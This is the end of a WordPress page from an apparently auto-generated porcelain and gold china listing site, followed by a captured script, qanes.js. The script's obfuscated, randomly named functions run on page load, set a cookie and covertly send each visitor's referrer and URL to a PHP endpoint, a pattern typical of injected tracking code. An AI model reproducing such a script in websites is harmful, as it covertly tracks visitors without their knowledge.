</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2026/01/01/" title="Nice Chinese Hand Painting Ming Five Colours Porcelain Gilded Globular Vase, White Antique Porcelain China Coffee Pot &amp; Covered Sugar Bowl With Gold Trim">1</a></td><td><a href="https://porcelainchinagold.com/2026/01/02/" title="Karosa Customer Report Pure Gold Porcelain Dinnerware High Quality, Beautiful Vintage Satsuma Vase With LID Ornate Gilded Geisha Scene Must See">2</a></td><td><a href="https://porcelainchinagold.com/2026/01/03/" title="Winterling Bavaria Kirchenlamitz Porcelain China 25 Piece Tea Set Scroll Gold, Fukagawa Arita Handpainted 41 Piece Grouping Dinnerware Pine Cone Pattern #904">3</a></td><td><a href="https://porcelainchinagold.com/2026/01/04/" title="Porzellanfabrik Arzberg Bayern 65 Piece Group Porcelain China PInk &amp; Blue Floral, One Sold For 26 7m At Sothebys No Cap Chinese Ruyao Porcelain Asian Jessesteahouse Gongfutea">4</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/05/" title="Porcelain Earrings Gold Lustre">5</a></td><td><a href="https://porcelainchinagold.com/2026/01/06/" title="Royal Embassy China Lincoln Lot Gold Near Complete Set VTG, Hanovia Engelhard Hobby Products Unfluxed Burnish Gold China Porcelain Paint">6</a></td><td><a href="https://porcelainchinagold.com/2026/01/07/" title="Chinese Antique Song Dynasty Jian Ware Porcelain Cover With Gold Leaf Bowls, Lomonosov Imperial Porcelain Cobalt Net Plates 9.5 Gold Trim Lot of 5 Russia">7</a></td><td><a href="https://porcelainchinagold.com/2026/01/08/" title="Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set, Narumi Vintage Porcelain China Spring Bamboo 89 Piece Grouping Dinnerware Japan">8</a></td><td><a href="https://porcelainchinagold.com/2026/01/09/" title="Limoges dinnerware set white and gold for 12, 104 pieces, includes 17 serving pc, Wedgwood Bone China Agincourt Blue &amp; Gold Porcelain Set of 8 Dinner Plates">9</a></td><td><a href="https://porcelainchinagold.com/2026/01/10/" title="Herend Small Hand Painted Yellow Mandarin MINI Tureen Sauce Serving Piece, 3.4 Qianlong Marked Chinese 24K Gold Gilt Porcelain Round Vessel Bowl">10</a></td><td><a href="https://porcelainchinagold.com/2026/01/11/" title="Set of 10 Discontinued Thomas Bavaria Fine Porcelain 10 Dinner Plates #3816, 14 Piece Set Kutani China Porcelain Gold Mountain Village Pattern Hand Painted">11</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/12/" title="Wonderfull 9 Worcester Royal China Works vase with Reticulated Side Panel, Fine China Qing dynasty Porcelain gilded rose medallion Plate Z">12</a></td><td><a href="https://porcelainchinagold.com/2026/01/13/" title="Vintage Crackle Glaze Chinese Royal Satsuma Handpainted Gilded Oval Platter, 105 Piece Gold Rimmed Johann Haviland Dinner Set, Service And Tea Service">13</a></td><td><a href="https://porcelainchinagold.com/2026/01/14/" title="Sevres Purple Floral Basket Gold Encrusted Hand Painted Dessert Plate(s) 6 avail, R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design">14</a></td><td><a href="https://porcelainchinagold.com/2026/01/15/" title="Antique Porcelain Portrait Vase Royal Vienna Artist Kantler 11 Gold Wow, 24k Gold Plated Design 180ml Porcelain Tea Cups Set">15</a></td><td><a href="https://porcelainchinagold.com/2026/01/16/" title="Teavana Fine Porcelain China Gold &amp; White Floral Teapot With 4 Cups &amp; Saucers, LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs">16</a></td><td><a href="https://porcelainchinagold.com/2026/01/17/" title="VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border, Service for 12! MINT! Japanese Kutani Handpainted Black &amp; Gold Trim China 36 pc">17</a></td><td><a href="https://porcelainchinagold.com/2026/01/18/" title="Christian Dior Godron Gaudron Flat Cup &amp; Saucer Set Of 2 White Gold Fine China, Limoges Gold And White Porcelain 4 00 Paid">18</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/19/" title="Antique Thomas Bavaria Greek Key Porcelain China Lot 31 pieces 24K Gold Trim, Royalty Porcelain Bone China Cobalt Net With Gold 12 pc Tea Cup &amp; Saucer Set">19</a></td><td><a href="https://porcelainchinagold.com/2026/01/20/" title="Rare Bareuther Waldsassen Bavaria Germany Serving Bowl Lid Plate Blue Gold Set, L Beautiful Chinese Qing dynasty Famille Rose Porcelain Gilded Teapot">20</a></td><td><a href="https://porcelainchinagold.com/2026/01/21/" title="Thomas Bavaria &amp; Sevres Antique White Porcelain &amp; Gold Trim China 46 Pieces, Germany Large Antique Porcelain China Platter Made In Germany">21</a></td><td><a href="https://porcelainchinagold.com/2026/01/22/" title="30b White Gold How Porcelain Built China S Richest Dynasty, Royal China Limoges French Hand Painted 24k Gold Encrusted Tea Serving Set, EUC">22</a></td><td><a href="https://porcelainchinagold.com/2026/01/23/" title="R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design, Johnson Brothers Victorian gold china set 12 Dinner Plates">23</a></td><td><a href="https://porcelainchinagold.com/2026/01/24/" title="China S Hermes Of Gold Soars As Luxury Goods Slump Reuters">24</a></td><td><a href="https://porcelainchinagold.com/2026/01/25/" title="A Pair Chinese Pastel Porcelain Gilded Hand Painted Lotus Pattern Bowls 8565, Many A Little Makes A Mickle Young Chinese Investors Find Big Returns In Tiny Gold Investments">25</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/26/" title="Pegasus China Set, Red And Gold, 50 Pc, Antique Rare Stouffer China Gold Porcelain Plates 11 Diameter / Set of 6">26</a></td><td><a href="https://porcelainchinagold.com/2026/01/27/" title="Stunning Set Of 7 Antique Nippon 9 3/4 5 1/8 Decorative Gold Gilt Bowls">27</a></td><td><a href="https://porcelainchinagold.com/2026/01/28/" title="Encrusted 24K Gold Band Cream Footed Tea Cups &amp; Handled Bowls, Made in Japan, 12.2&#8221; Qianlong Marked Famille Rose Porcelain Gold Flower Bird 2 Ear Bottle Vase">28</a></td><td><a href="https://porcelainchinagold.com/2026/01/29/" title="9 Royal Doulton Raised Gold Encrusted Dinner Plates 4 Set Ovington Bros As Is, FABULOUS Vintage Porcelain Rose Canton Lidded Box with Acorn Finial Reds/Golds">29</a></td><td id="today"><a href="https://porcelainchinagold.com/2026/01/30/" title="11 Qianlong Marked Colour Enamels Porcelain Gold Peony Flower Jar Pen Washing">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='629 topics' style='font-size: 15.291666666667pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='153 topics' style='font-size: 9.3611111111111pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='113 topics' style='font-size: 8.0972222222222pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='362 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='382 topics' style='font-size: 13.152777777778pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='253 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,249 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='630 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='210 topics' style='font-size: 10.625pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='521 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='182 topics' style='font-size: 10.041666666667pt;'>dinnerware</a>
<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='128 topics' style='font-size: 8.5833333333333pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='184 topics' style='font-size: 10.138888888889pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='112 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='145 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='419 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='357 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='283 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='183 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,107 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='152 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='140 topics' style='font-size: 8.9722222222222pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='294 topics' style='font-size: 12.083333333333pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='143 topics' style='font-size: 9.0694444444444pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/large/' class='tag-link-73' title='115 topics' style='font-size: 8.0972222222222pt;'>large</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='188 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='199 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='140 topics' style='font-size: 8.9722222222222pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='300 topics' style='font-size: 12.180555555556pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='153 topics' style='font-size: 9.3611111111111pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='230 topics' style='font-size: 11.013888888889pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='129 topics' style='font-size: 8.5833333333333pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='124 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='579 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='671 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='2,054 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='170 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='311 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='234 topics' style='font-size: 11.111111111111pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='164 topics' style='font-size: 9.6527777777778pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.6805555555556pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='432 topics' style='font-size: 13.736111111111pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='319 topics' style='font-size: 12.472222222222pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='543 topics' style='font-size: 14.708333333333pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='287 topics' style='font-size: 11.986111111111pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2020/03/13/chinese-famille-rose-garden-stool-gold-gilt-medallion-marked-porcelain/" title="famille rose garden srool">famille rose garden srool</a></li><li><a href="https://porcelainchinagold.com/2025/05/03/z-s-co-zeh-scherzer-bavaria-set-of-2-chargers-plates-12-indian-tree-withgold/" title="zeh scherzer bavaria">zeh scherzer bavaria</a></li><li><a href="https://porcelainchinagold.com/2022/01/28/vintage-victoria-austria-china-withdouble-gold-rings-15-pieces-of-pattern-nice/" title="bristol austria dishes patterns images">bristol austria dishes patterns images</a></li><li><a href="https://porcelainchinagold.com/2022/03/13/royal-worcester-red-harewood-dinner-plate-10-58/" title="harewood gold dishes">harewood gold dishes</a></li><li><a href="https://porcelainchinagold.com/2023/03/06/chodziez-vintage-blue-floral-swag-white-withgold-trim-42-piece-china-set-chz12/" title="Vintage Chodziez Poland White Porcelain Gold Trim">Vintage Chodziez Poland White Porcelain Gold Trim</a></li><li><a href="https://porcelainchinagold.com/2022/10/20/ralph-lauren-red-tartan-plaid-12-dinner-pasta-plates-lot-of-4-gold-rim-big-3/" title="ralph lauren tartan dishe">ralph lauren tartan dishe</a></li><li><a href="https://porcelainchinagold.com/2021/06/27/vintage-harmony-house-gold-crest-fine-china-japan-43-piece-service-set-1960s/" title="harmony house fine china made in japan">harmony house fine china made in japan</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 